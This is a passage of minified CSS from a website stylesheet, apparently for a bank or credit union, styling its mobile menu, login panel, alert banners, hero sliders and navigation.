input{border-right:none;height:30px}.mobileHeader .actionItems .mobileSearch .dropdown button{background:#FFF;outline:0;box-shadow:none;height:30px;border:1px solid #b7b7b7}.mobileLoginWrapper,.mobileMenu{height:auto;box-shadow:0 4px 2px -2px gray}.mobileHeader .toggleMobileMenu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;color:#517A8A;font-size:13px;font-size:.8125rem;font-weight:600;position:relative;z-index:2;background:0 0;cursor:pointer}.mobileHeader .toggleMobileMenu svg{margin-bottom:3px;color:#517A8A;font-size:30px;font-size:1.875rem}@media screen and (max-width:1200px){.mobileHeader{display:-ms-flexbox;display:flex}}@media screen and (min-width:1200px){.mobileMenu{display:none!important}}.mobileLoginWrapper{position:absolute;width:100%;background:#FFF;z-index:100002;display:none;padding-top:15px}.mobileLoginWrapper .loginContainer{display:block;margin-left:0;margin-right:0;width:100%;max-width:100%;padding:15px 0}.mobileLoginWrapper .loginInner .title{text-transform:uppercase;color:#9a9a9a;font-weight:700;font-size:15px;font-size:.9375rem;display:block;text-align:center;margin-bottom:10px}.mobileLoginWrapper .loginInner .accountDropdown{margin-bottom:15px;position:relative}.mobileLoginWrapper .loginInner .accountDropdown select{padding:5px 5px 5px 8px;background:#f3f3f3;border:1px solid #bababa;color:#ab812d;font-size:13px;font-size:.8125rem;width:100%;text-transform:uppercase;font-weight:700;appearance:none;-webkit-appearance:none;-moz-appearance:none}.mobileLoginWrapper .loginInner .accountDropdown select::-ms-expand{display:none}.mobileLoginWrapper .loginInner .login .loginInput{font-size:13px;font-size:.8125rem;height:28px;padding:0 7px;width:150px;border:1px solid #bababa;background:#f3f3f3;color:#969696;font-weight:700;outline:0}.mobileLoginWrapper .loginInner .login .submitButton{font-size:13px;font-size:.8125rem;height:29px;line-height:29px;padding:0;width:70px;background:#4f7a8b;font-weight:700;color:#fff;border-radius:5px;text-align:center;position:relative}.mobileLoginWrapper .loginInner .login .submitButton:after{display:none}.mobileLoginWrapper .loginInner .login .forgot{display:block;font-size:13px;font-size:.8125rem;color:#969696;font-style:italic;font-weight:400;margin-top:10px;text-decoration:none}.mobileLoginWrapper .loginInner .login .forgot:focus,.mobileLoginWrapper .loginInner .login .forgot:hover{color:#a3760a;text-decoration:underline}.mobileLoginWrapper .loginInner .loginBottom .message{display:block;font-size:11px;font-size:.6875rem;color:#969696;font-style:italic;font-weight:400;margin-top:3px;text-decoration:none}.mobileLoginWrapper .loginInner .loginBottom .rememberMe{position:relative;margin-top:3px;display:inline-block}.mobileLoginWrapper .loginInner .loginBottom .rememberMe label{font-size:13px;font-size:.8125rem;font-weight:400;color:#969696;padding-left:3px;vertical-align:top;padding-top:2px}.mobileLoginWrapper .loginInner .loginBottom .links{float:right}.mobileLoginWrapper .loginInner .loginBottom .links a{font-size:13px;font-size:.8125rem;text-decoration:none;color:#969696}.mobileLoginWrapper .loginInner .loginBottom .links a:first-child:after{content:'|';display:inline-block;margin:0 5px}.mobileLoginWrapper .loginWrapper .loginInner .login .submitButton:after,.mobileLoginWrapper .loginWrapper:after,.mobileLoginWrapper .loginWrapper:before,.mobileMenu,.mobileMenu.submenu .logoRowContainer,.mobileMenu.submenu li.tier1{display:none}.mobileLoginWrapper .loginInner .loginBottom .links a:focus,.mobileLoginWrapper .loginInner .loginBottom .links a:hover{color:#a3760a;text-decoration:underline}.mobileLoginWrapper .loginInner .loginBottom .links a:focus:first-child:after,.mobileLoginWrapper .loginInner .loginBottom .links a:hover:first-child:after{color:#969696}.mobileLoginWrapper .loginWrapper{position:relative;border-radius:0;margin-top:20px;padding:0 10px 20px}.mobileLoginWrapper .loginWrapper .loginInner .login .loginInput{width:70%}.mobileLoginWrapper .loginWrapper .loginInner .login .submitButton{margin-left:15px}.mobileMenu{position:absolute;width:100%;background:#FFF;z-index:100002;padding-top:15px}.mobileMenu.submenu li.tier1.active{display:block}.mobileMenu.submenu li.tier1.active>.menuItem{text-align:center;position:relative}.mobileMenu.submenu li.tier1.active>.menuItem .toggleBack{position:absolute;left:15px;text-transform:uppercase;color:#517A8A;font-size:13px;font-size:.8125rem;font-weight:700;cursor:pointer}.mobileMenu.submenu li.tier1.active>.menuItem .toggleBack .fas{margin-right:10px}.mobileMenu.submenu li.tier1.active>.menuItem a{display:block;text-align:center;width:100%;font-size:16px;font-size:1rem;font-weight:700;color:#000;text-transform:none}.mobileMenu.submenu .mobileMenuFooter,.mobileMenu.submenu li.tier1.active>.menuItem .toggleSubmenu{display:none}.mobileMenu.submenu li.tier1.active .tier2>.menuItem{background-color:#F3F3F3}.mobileMenu.submenu li.tier1.active .tier2>.menuItem .toggleSubmenu{background-color:#517A8A}.mobileMenu.submenu li.tier1.active .tier2>.menuItem a{color:#000;background:0 0;font-size:16px;font-size:1rem;font-weight:400}.mobileMenu.submenu li.tier1.active .tier2>a{background-color:#F3F3F3;color:#000;font-weight:400;font-size:16px;font-size:1rem}.mobileMenu .logoRowContainer .openAccount{display:inline-block;margin-bottom:20px}.mobileMenu .logoRowContainer .openAccount .openAccountButton{background-color:#a3760a;color:#fff;border-radius:7px}.mobileMenu .logoRowContainer .openAccount .openAccountButton:after{display:none}.mobileMenu .logoRowContainer .searchBox{position:relative;margin-bottom:20px}.mobileMenu .logoRowContainer .searchBox input{width:100%;padding-right:40px}.mobileMenu .logoRowContainer .searchBox button{cursor:pointer;position:absolute;right:0;top:0;z-index:2;height:100%;color:#fff;background-color:#517A8A;outline:0;border:none}.mobileMenu ul.tier1>li .menuItem,.mobileMenu ul.tier2>li,.mobileMenu ul.tier3>li{border-bottom:1px solid #d7d7d7}.mobileMenu .logoRowContainer .brandLinks{margin-bottom:20px}.mobileMenu .logoRowContainer .brandLinks ul{list-style:none}.mobileMenu .logoRowContainer .brandLinks ul li a{font-size:12px;font-size:.75rem;margin:0 0 15px;display:block;color:#9b9b9b;padding-left:15px;position:relative;text-transform:uppercase;text-align:left;text-decoration:none;font-weight:400;line-height:1.1}.mobileMenu .logoRowContainer .brandLinks ul li a:before{content:'\f0da';color:#9b9b9b;font-family:'Font Awesome 5 Free';font-size:12px;position:absolute;left:0;top:1px;transition:all .1s linear 0s;font-weight:900}.mobileMenu a{text-decoration:none;display:block}.mobileMenu .quickLinks{padding:0 15px}.mobileMenu .quickLinks a{margin-bottom:10px}.mobileMenu .quickLinks img{height:25px;margin-left:15px}.mobileMenu .menuQuickLinks{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding:20px 0}.mobileMenu .menuItem{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.mobileMenu .menuItem .toggleSubmenu{width:50px;padding:15px 0;text-align:center;cursor:pointer;background-color:#a3760a;color:#fff}.mobileMenu ul{margin:0;padding:0}.mobileMenu ul.tier1>li{background:#FFF}.mobileMenu ul.tier1>li:first-child .menuItem{border-top:1px solid #d7d7d7}.mobileMenu ul.tier1>li.headingLevel1{background:#DDD;color:#000;padding:0 15px;font-size:12px;font-size:.75rem;line-height:26px;font-weight:500;text-transform:uppercase}.mobileMenu ul.tier1>li a{padding:15px;background:#FFF;font-size:16px;font-size:1rem;font-weight:600;color:#414141}.event-widget .event .calendar,.location-item .bankInfo .options,.mobileMenu ul.tier2>li a{font-family:"Source Sans Pro",sans-serif}.mobileMenu ul.tier2{display:none;background:#f2f7fb}.mobileMenu ul.tier2.active>li.tier2.active>.menuItem{background-color:#517A8A}.mobileMenu ul.tier2.active>li.tier2.active>.menuItem a{color:#fff;font-size:16px;font-size:1rem;font-weight:400}.mobileMenu ul.tier2>li{background:#FFF}.mobileMenu ul.tier2>li.headingLevel2{background:#afc1c8;color:#000;padding:0 15px;font-size:12px;font-size:.75rem;line-height:26px;font-weight:500;text-transform:uppercase}.mobileMenu ul.tier2>li a{padding:15px;background:#FFF;color:#a3760a;font-size:18px;font-size:1.125rem;text-transform:none}.mobileMenu ul.tier3{display:none;background:#f9f7f3}.mobileMenu ul.tier3.active>li.tier3.active>.menuItem{background-color:#a3760a}.mobileMenu ul.tier3.active>li.tier3.active>.menuItem a{background-color:#a3760a;color:#fff}.mobileMenu ul.tier3>li>.menuItem{border-bottom:1px solid #DDD;background-color:#fff}.mobileMenu ul.tier3>li>.menuItem a{color:#577E90;font-size:15px;font-size:.9375rem;background-color:#fff;font-weight:600}.mobileMenu ul.tier3>li.headingLevel3{background:#F9F7F3;color:#000;padding:0 15px;font-size:12px;font-size:.75rem;line-height:26px;font-weight:500;text-transform:uppercase}.mobileMenu ul.tier3>li a{padding:15px;font-size:15px;font-size:.9375rem;font-weight:600;background:#fff;color:#577E90;text-transform:none}.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3){display:none;background-color:#fff}.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3).active>li[class*=tier]:not(.tier1):not(.tier2):not(.tier3).active>.menuItem{background-color:#a3760a}.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3).active>li[class*=tier]:not(.tier1):not(.tier2):not(.tier3).active>.menuItem a{background-color:#a3760a;color:#fff}.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3)>li[class*=headingLevel]:not(.headingLevel1):not(.headingLevel2):not(.headingLevel3){background:#ecece6;color:#000;padding:0 15px 0 30px;font-size:12px;font-size:.75rem;line-height:26px;font-weight:500;text-transform:uppercase}.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3)>li a{padding:15px 15px 15px 30px;background:#fff;color:#a3760a;font-size:14px;font-size:.875rem;text-transform:none;font-weight:400}.mobileMenu .quickLinks ul{list-style:none}.mobileMenu .quickLinks ul li{border-bottom:1px solid #e1e1e1}.mobileMenu .quickLinks ul li:first-child{border-top:1px solid #e1e1e1}.mobileMenu .quickLinks ul li a{color:#a3760a;font-size:16px;font-size:1rem;font-weight:900;padding:15px;display:block}.mobileMenu .quickLinks ul li a:focus,.mobileMenu .quickLinks ul li a:hover{text-decoration:underline;color:#098AFB}.mobileMenu .quickLinks ul li a svg{width:30px;height:20px;margin-left:10px}.mobileMenu .mobileMenuFooter{background:#F3F3F3;-ms-flex-direction:column;flex-direction:column;padding:20px 15px;margin-left:-15px;margin-right:-15px}.mobileMenu .mobileMenuFooter .footerLinks{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:0 15px;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.mobileMenu .mobileMenuFooter .footerLinks div{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:100%}.mobileMenu .mobileMenuFooter .footerLinks a{color:#657984;-ms-flex:1 0 33%;flex:1 0 33%;text-align:center;margin-bottom:25px;border-right:1px solid #657984}.event-listing .search input[type=search],.mobileMenu .mobileMenuFooter .footerLinks a:last-child,.mobileMenu .mobileMenuFooter .footerLinks a:nth-child(3n),.rates-previews .rate-preview{border-right:none}.mobileMenu .mobileMenuFooter .footerLinks a:active,.mobileMenu .mobileMenuFooter .footerLinks a:focus,.mobileMenu .mobileMenuFooter .footerLinks a:hover{text-decoration:underline}.mobileMenu .mobileMenuFooter .socialIcons{display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;justify-content:center;list-style:none}.mobileMenu .mobileMenuFooter .socialIcons li{width:auto;margin-right:10px;display:inline-block}.mobileMenu .mobileMenuFooter .socialIcons li a{padding:0 10px;color:#098AFB}.mobileMenu .mobileMenuFooter .socialIcons li a:focus svg,.mobileMenu .mobileMenuFooter .socialIcons li a:hover svg{color:#FFF}.breadcrumbs{padding:7px 0;bottom:0;width:100%;background-color:rgba(80,121,139,.77)}.breadcrumbs ul{padding:0;margin:0}.breadcrumbs li{color:#fff;margin-bottom:0;line-height:1;font-size:16px;font-size:1rem}.breadcrumbs li:last-child:after{display:none}.breadcrumbs li:after{color:#fff}.breadcrumbs li a{color:#fff;font-size:16px;font-size:1rem}@media only screen and (max-width:1199.98px){.breadcrumbs{display:none}}.leftNav .goBack{color:#000;text-decoration:none;font-size:18px;font-size:1.125rem;font-weight:700;display:block;padding-bottom:15px}.leftNav .goBack:before{content:'\f0d9';font-weight:900;font-family:"Font Awesome 5 Free";padding-right:10px;font-size:16px;font-size:1rem;display:inline-block}.leftNav .goBack:focus,.leftNav .goBack:hover{text-decoration:underline}.leftNav ul{padding:0;margin:0;list-style:none}.leftNav li a{display:block;padding:15px;text-decoration:none;border-bottom:1px solid #c4c4c4;font-size:16px;font-size:1rem;font-weight:400;color:#000}.leftNav li a:focus,.leftNav li a:hover{background-color:#a3760a;color:#fff;text-decoration:none}.leftNav li a:focus:after,.leftNav li a:hover:after{content:'\f0da';font-family:"Font Awesome 5 Free";font-weight:900;color:#fff;position:absolute;right:15px}.leftNav>ul>li{position:relative}.leftNav>ul>li.currentPage>a:after,.leftNav>ul>li.currentPage>ul a:focus:after,.leftNav>ul>li.currentPage>ul a:hover:after{font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;right:15px;content:'\f0da'}.leftNav>ul>li.currentPage{background-color:#a3760a}.leftNav>ul>li.currentPage>a,.leftNav>ul>li.currentPage>a:after{color:#fff}.leftNav>ul>li.currentPage>ul{background-color:#fff}.leftNav>ul>li.currentPage>ul a{color:#000}.leftNav>ul>li.currentPage>ul a:focus,.leftNav>ul>li.currentPage>ul a:hover{background-color:#a3760a;color:#fff;text-decoration:none}.leftNav>ul>li.currentPage>ul a:focus:after,.leftNav>ul>li.currentPage>ul a:hover:after{color:#fff}.leftNav>ul>li.currentPage ul{background-color:#fff}.leftNav>ul>li li a{padding-left:35px;background-color:#f9f7f3}.leftNav .level1Heading,.leftNav .level2Heading{background:#ddd;color:#000;padding:0 15px;font-size:12px;font-size:.75rem;font-weight:600;text-transform:uppercase}.leftNav .level2Heading{background:#efebe1;padding-left:35px}.leftNavWrapper{margin-bottom:35px}@media screen and (max-width:1025px){.leftNavWrapper{display:none}}.paging{margin-top:35px}.pagination{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;padding-bottom:20px}.pagination li{margin-right:15px;margin-bottom:10px}.pagination a{display:inline-block;padding:5px 10px;text-decoration:none;border:1px solid #d2a355;box-shadow:0 0 0 4px transparent;font-weight:600;transition:box-shadow .3s}.pagination a.active,.pagination a:focus,.pagination a:hover{box-shadow:0 0 0 4px #d2a355;color:#d2a355}.pageIntro{margin-bottom:40px;line-height:26px}.pageIntro .rightCol{padding-left:80px}.pageIntro .leftCol+.rightCol{padding-left:20px}.pageIntro.left-nav-option .title{margin-top:0;margin-bottom:35px;font-size:30px;font-size:1.875rem;font-weight:600}.pageTitle{margin-bottom:60px}@media only screen and (max-width:767.98px){.pageIntro .rightCol{padding-left:15px}.pageTitle{margin-bottom:25px}}@media screen and (max-width:1025px){.pageIntro.left-nav-option .leftCol{-ms-flex-order:2;order:2;max-width:100%;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.pageIntro.left-nav-option .rightCol{-ms-flex-order:1;order:1;max-width:100%;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.regionSpeedBumpModal,.speedBumpModal{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:100002;display:none}.regionSpeedBumpModal .modalBox,.speedBumpModal .modalBox{background:#fff;margin:auto;width:100%;max-width:640px;max-height:640px;position:absolute;top:0;bottom:0;left:0;right:0;padding:30px 30px 10px;overflow:auto}.alertBanner,.hero-landing{position:relative}.regionSpeedBumpModal .modalBox .modalHeader,.speedBumpModal .modalBox .modalHeader{margin-bottom:30px;font-weight:700;font-size:28px;font-size:1.75rem;box-shadow:0 4px 2px -2px gray;padding-bottom:10px}.regionSpeedBumpModal .modalBox .modalHeader .title,.speedBumpModal .modalBox .modalHeader .title{line-height:1}.regionSpeedBumpModal .modalBox .modalHeader .closeBtn,.speedBumpModal .modalBox .modalHeader .closeBtn{cursor:pointer}.regionSpeedBumpModal .modalBox .icon,.speedBumpModal .modalBox .icon{margin-bottom:20px;text-align:center}.regionSpeedBumpModal .modalBox .icon img,.speedBumpModal .modalBox .icon img{max-height:150px}.regionSpeedBumpModal .modalBox .notice,.speedBumpModal .modalBox .notice{font-size:26px;font-size:1.625rem;line-height:1.3;margin-bottom:30px}.regionSpeedBumpModal .modalBox .ctas,.speedBumpModal .modalBox .ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.regionSpeedBumpModal .modalBox .ctas .btn,.speedBumpModal .modalBox .ctas .btn{margin-bottom:20px}.regionSpeedBumpModal .modalBox{max-height:400px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:767.98px){.regionSpeedBumpModal .modalBox,.speedBumpModal .modalBox{width:95%;height:95%;max-width:95%;padding:10px}.regionSpeedBumpModal .modalBox .modalHeader,.speedBumpModal .modalBox .modalHeader{padding-bottom:10px;font-size:23px;font-size:1.4375rem}.regionSpeedBumpModal .modalBox .icon img,.speedBumpModal .modalBox .icon img{max-height:75px}.regionSpeedBumpModal .modalBox .notice,.speedBumpModal .modalBox .notice{font-size:26px;font-size:1.625rem}.regionSpeedBumpModal .modalBox .ctas,.speedBumpModal .modalBox .ctas{display:block}.regionSpeedBumpModal .modalBox .ctas .btn,.speedBumpModal .modalBox .ctas .btn{display:block;width:100%}}.alertBanner .background{background-color:#a3760a;padding:26px}.alertBanner .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.alertBanner .icon{display:block;-ms-flex-align:center;align-items:center;margin:15px 15px 15px 0}.alertBanner .icon .iconWrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.alertBanner .icon .headline,.alertBanner.expanded .headline .expand{display:none}.alertBanner .icon .iconWrapper .fas,.alertBanner .icon .iconWrapper svg{font-size:24px;font-size:1.5rem;color:#fff}.alertBanner .content{display:inline-block;width:100%;padding-right:25px;font-weight:700;color:#fff}.alertBanner .content p{margin:.5rem 0}.alertBanner .content p:first-child,.alertBanner .content p:nth-child(2){margin:0;display:inline}.alertBanner .headline{display:block;font-size:17px;font-size:1.0625rem;font-weight:900;text-transform:uppercase;margin:0 3px 0 0;color:#fff}.alertBanner .no-collapse-headline{font-size:16px;font-size:1rem;font-weight:700;text-transform:uppercase;margin:0;color:#fff}.alertBanner .blurb{font-size:15px;font-size:.9375rem;line-height:18px;font-weight:700;margin:0;color:#fff;padding:14px 25px 0 0}.alertBanner .blurb:first-child{padding-top:0}.alertBanner .close{float:none;opacity:1;-ms-flex-item-align:start;align-self:flex-start}.alertBanner .close i{color:#fff;margin-left:5px;margin-top:5px}.alertBanner.expanded .iconWrapper{width:65px;height:65px}.alertBanner.expanded .iconWrapper .fas,.alertBanner.expanded .iconWrapper svg{font-size:36px;font-size:2.25rem;color:#fff}.alertBanner.expanded .headline .collapse{display:inline}.alertBanner.alertMild .background{background-color:#587F95}.alertBanner.alertPositive .background{background-color:#4A7C41}.alertBanner.alertUrgent .background{background-color:#B21B2D}.alertBanner a{color:#fff}.alertBanner a:focus,.alertBanner a:hover{text-decoration:none}@media only screen and (max-width:991.98px){.alertBanner .background{padding:20px 0 25px}.alertBanner .container{-ms-flex-direction:column;flex-direction:column;padding:0;width:100%}.alertBanner .icon{margin:0;padding:0 0 10px;-ms-flex-pack:center;justify-content:center}.alertBanner .icon .iconWrapper{height:30px;width:30px;margin:10px 0 0}.alertBanner .icon .iconWrapper .fas,.alertBanner .icon .iconWrapper svg{font-size:24px;font-size:1.5rem}.alertBanner .close{position:absolute;right:16px;top:5px}.alertBanner .headline{display:block;margin:0 0 10px;font-size:18px;font-size:1.125rem}.alertBanner .content{text-align:center;max-width:100%}.alertBanner .content .blurb{font-size:13px;font-size:.8125rem;padding-right:0;margin:0 15px}.alertBanner.alertPositive .content{padding:8px 0 0}.alertBanner.alertPositive .icon{padding:0}.alertBanner.alertPositive .icon .iconWrapper{height:10px;margin:0}}[data-sf-role=form-container] .alert.alert-danger{background:#f8d7da;padding:10px 20px;margin-bottom:20px;border-color:#f5c6cb;color:#222;width:calc(100% - 30px);margin-left:15px}.hero-landing{overflow:hidden}.hero-landing .row{-ms-flex-align:center;align-items:center}.hero-landing .photo{min-height:530px;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1}.hero-landing .caption{position:relative;z-index:2;left:50px;color:#FFF;padding:115px 55px;background-color:#FFF}.hero-landing .caption:after,.hero-landing .caption:before{position:absolute;top:0;content:''}.hero-landing .caption:before{background:#FFF;right:100%;width:300%;height:100%}.hero-landing .caption:after,.hero-landing .login{background-repeat:no-repeat;background-size:contain}.hero-landing .caption:after{z-index:1;left:calc(0% - 35px);width:calc(100% + 55px);height:101%;background-color:#FFF;-ms-transform:skew(-3deg);transform:skew(-3deg);background-image:url(/ResourcePackages/ST/library/img/pineappleBG.png);background-position:left bottom -35px}.hero-landing .caption .body{position:relative;z-index:2}.hero-landing .caption .title{color:#a3760a;font-size:42px;font-size:2.625rem;font-weight:700;line-height:45px;margin-bottom:30px}.hero-landing .caption .blurb{margin-bottom:35px;color:#58595b;line-height:26px}.hero-landing .caption .cta{margin-bottom:40px}.hero-landing .caption .cta a{white-space:initial}.hero-landing .login{-ms-flex-item-align:center;align-self:center;background-image:url(/ResourcePackages/ST/library/img/loginBG.png);background-position:center;padding:100px 30px;z-index:3;position:relative}.hero-landing .login .divider{width:90%;margin:0 auto 10px}.hero-landing .login .title{font-size:18px;font-size:1.125rem;color:#a3760a;line-height:1;margin-bottom:5px;text-align:center}.hero-landing .login .btn{width:100%;margin-bottom:10px}.hero-landing .login .register a{font-size:14px;font-size:.875rem}.hero-landing .login .register a:focus,.hero-landing .login .register a:hover{text-decoration:none;color:#517A8A}@media only screen and (max-width:991.98px){.hero-landing .login{background:#fff6e6;padding:30px}}@media only screen and (max-width:767.98px){.hero-landing .caption:before,.hero-landing .login{display:none}.hero-landing{height:auto;min-height:initial}.hero-landing .container{max-width:100%}.hero-landing .photo{height:285px;min-height:initial;position:relative;overflow:hidden}.hero-landing .photo:after{content:'';position:absolute;left:-20px;bottom:-46px;height:85px;width:120%;-ms-transform:skew(0);transform:skew(0);-ms-transform:rotate(6deg);transform:rotate(6deg);background:#FFF}.hero-landing .caption{padding:0 15px 40px;left:0;background-image:url(/ResourcePackages/ST/library/img/pineappleBG.png);background-size:contain;background-position:left -25px bottom -35px;background-repeat:no-repeat}.hero-landing .caption .title{font-size:28px;font-size:1.75rem;line-height:1;margin-bottom:20px}.hero-landing .caption .blurb{margin-bottom:20px}.hero-landing .caption .cta{margin-bottom:0}}@media only screen and (max-width:575.98px){.hero-landing .photo:after{bottom:-35px;height:60px}}.hero-inner{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;margin-bottom:40px}.hero-inner .underlay{position:absolute;top:0;bottom:0;width:70%;background:linear-gradient(to right,rgba(255,255,255,.8),rgba(255,255,255,.6),rgba(255,255,255,0));content:'';background-repeat:no-repeat;background-position:center;background-size:cover;overflow:hidden}.hero-inner .caption{color:#000;padding:195px 0 0;max-width:500px;position:relative;z-index:1}.hero-inner .caption .title{color:#000;font-size:36px;font-size:2.25rem;font-weight:700;line-height:42px;margin:0 0 65px;text-transform:uppercase;font-family:Lato,sans-serif}.hero-inner .caption .title:before{content:'';display:block;position:relative;height:6px;width:75px;background-color:#a3760a;margin:20px 0}@media only screen and (max-width:1199.98px){.hero-inner{height:250px;margin-bottom:20px}.hero-inner .underlay{display:none}.hero-inner .container{background:rgba(255,255,255,.7);position:absolute;bottom:0;max-width:100%;width:100%}.hero-inner .caption{padding:0 0 25px;width:100%}.hero-inner .caption .title{margin-bottom:0;line-height:1;font-size:22px;font-size:1.375rem}.hero-inner .caption .goldBar{margin-bottom:15px}}@media screen and (max-width:1024px){.hero-inner .container{max-width:100%}}.hero-slick-slider{position:relative}.hero-slick-slider .slick-arrow{background:0 0;border:none;outline:0;position:absolute;top:50%;z-index:10000;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero-slick-slider .slick-arrow:focus,.hero-slick-slider .slick-arrow:hover{cursor:pointer}.hero-slick-slider .slick-arrow.prev{left:15px}.hero-slick-slider .slick-arrow.next{right:15px}.hero-slick-slider .item{height:659px;background-size:cover;background-repeat:no-repeat;background-position:center center;position:relative;display:inline-block;vertical-align:top}.hero-slick-slider .item .overlay{content:'';position:absolute;left:0;top:0;width:50%;height:100%;background-image:url(/library/img/heroOverlay.png);background-size:cover;background-repeat:no-repeat;background-position:center right}.hero-slick-slider .item .caption{color:#000;padding:200px 0 150px;max-width:500px;position:relative;z-index:10000}.hero-slick-slider .item .caption .title{color:#000;font-size:36px;font-size:2.25rem;font-weight:700;line-height:42px;margin-bottom:30px;text-transform:uppercase;font-family:Lato,sans-serif}.hero-slick-slider .item .caption .title:before{content:'';display:block;position:relative;height:6px;width:75px;background-color:#a3760a;margin:20px 0}.hero-slick-slider .item .caption .blurb{margin-bottom:35px;font-family:Lato,sans-serif;font-size:18px;font-size:1.125rem}.hero-slick-slider .item .caption .cta{margin-bottom:40px;white-space:normal}.hero-slick-slider .item .caption .cta a{font-size:14px;font-size:.875rem;font-weight:700;font-family:Lato;line-height:18px;white-space:normal}.hero-slick-slider .dotsWrapper{position:absolute;bottom:0;z-index:100000;max-width:100%;text-align:center;width:100%}.hero-slick-slider .dotsButton{text-align:right;white-space:nowrap}.hero-slick-slider .slick-dots{position:relative;bottom:0;display:inline-block;padding:0}.hero-slick-slider .slick-dots li{border:2px solid transparent;border-radius:50%;height:16px;width:16px;margin:0 3px;display:inline-block;vertical-align:middle;color:#fff;background-color:#fff}.hero-slick-slider .slick-dots li:focus,.hero-slick-slider .slick-dots li:hover{cursor:pointer}.hero-slick-slider .slick-dots li button{height:12px;width:12px;top:-1px;left:-1px;border-radius:50%;display:none;outline:0;border:1px solid #1877B2;background:#fff}.hero-slick-slider .slick-dots li.slick-active{border:2px solid #fff;background-color:#a3760a;width:18px;height:18px}.hero-slick-slider .slick-dots li.slick-active button{color:#1877B2;background:#1877B2;border:1px solid #1877B2;display:none}.hero-slick-slider.testimonial-slider .item .caption{max-width:100%;width:100%;padding:20px;position:absolute;bottom:0;background-color:rgba(50,70,70,.7)}.hero-slick-slider.testimonial-slider .item .caption .blurb{margin-bottom:0;color:#fff;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.hero-slick-slider.testimonial-slider .slick-slider .item{position:relative}.hero-slick-slider.testimonial-slider .slick-slider .next,.hero-slick-slider.testimonial-slider .slick-slider .prev{background:rgba(50,70,70,.4);border-radius:50%;height:30px;width:30px}.hero-slick-slider.testimonial-slider .slick-slider .next:hover,.hero-slick-slider.testimonial-slider .slick-slider .prev:hover{background:rgba(50,70,70,.7)}.hero-slick-slider.testimonial-slider .slick-slider .next .fa,.hero-slick-slider.testimonial-slider .slick-slider .prev .fa{color:#fff}.hero-slick-slider.testimonial-slider .slick-slider .prev{padding:1px 3px 0 0}.hero-slick-slider.testimonial-slider .slick-slider .next{padding:1px 0 0 3px}@media only screen and (max-width:1199.98px){.hero-slick-slider .item .overlay{width:60%}.hero-slick-slider .slick-arrow.prev{left:0}.hero-slick-slider .slick-arrow.next{right:0}.hero-slick-slider{background-color:#efefef;position:relative}.hero-slick-slider .slick-slider{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;width:100%}.hero-slick-slider .slick-slider .loginContainerMobile{-ms-flex-order:2;order:2;padding:0}.hero-slick-slider .loginContainerMobile{display:block;margin-left:0;margin-right:0;width:100%;max-width:100%}.hero-slick-slider .loginWrapper .loginInner .login .submitButton:after,.hero-slick-slider .loginWrapper:after,.hero-slick-slider .loginWrapper:before{display:none}.hero-slick-slider .loginWrapper{position:relative;border-radius:0;margin-top:20px;padding:20px 10px}.hero-slick-slider .loginWrapper .loginInner .login .loginInput{width:70%}.hero-slick-slider .loginWrapper .loginInner .login .submitButton{margin-left:15px}.hero-slick-slider .item{height:475px;-ms-flex-order:1;order:1}.hero-slick-slider .item .caption{padding:50px 15px 100px;text-align:center;max-width:100%}.hero-slick-slider .item .caption .goldBar{margin-left:auto;margin-right:auto}.hero-slick-slider .item .caption .title{font-size:28px;font-size:1.75rem;line-height:1;margin-bottom:20px}.hero-slick-slider .item .caption .blurb{margin-bottom:20px}.hero-slick-slider .item .caption .cta{margin-bottom:40px}.hero-slick-slider .slick-dots{left:15px;bottom:10px}.hero-slick-slider .playControls{bottom:10px;right:15px}}.iconWidget{padding:45px 0 20px;background:#f9f7f3}.iconWidget .sectionHeadline{display:inline-block;position:relative}.iconWidget .iconListRow{-ms-flex-pack:center;justify-content:center}.iconWidget .tile{text-align:center}.iconWidget .tile a{display:block}.iconWidget .tile a:focus h3,.iconWidget .tile a:hover h3{color:#006298;border-bottom:7px solid #d2a355}.iconWidget .tile a:focus .icon,.iconWidget .tile a:hover .icon{box-shadow:0 0 25px 0 rgba(122,0,60,.3)}.iconWidget .tile .icon{background:#FFF;border:1px solid #ccc;border-radius:50%;width:140px;height:140px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin:0 auto 20px;transition:all .3s linear}.iconWidget .tile .icon img{position:relative;margin:0;height:80px;width:80px}.iconWidget .tile h3{font-size:18px;font-size:1.125rem;font-weight:700;color:#231f20;line-height:18px;text-transform:uppercase;padding:0 0 15px;display:inline-block;transition:all 